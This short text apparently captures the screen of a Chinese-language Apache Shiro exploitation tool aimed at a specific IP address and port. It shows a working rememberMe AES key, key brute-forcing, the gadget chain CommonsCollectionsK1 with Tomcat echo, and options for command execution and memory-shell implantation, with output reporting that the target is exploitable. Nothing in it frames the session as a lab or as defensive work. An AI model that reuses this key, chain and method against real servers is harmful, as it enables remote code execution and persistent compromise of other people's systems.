 设置
检测目标
GET 目标地址 http://101.133.129.4:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
请输入指定密钥
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。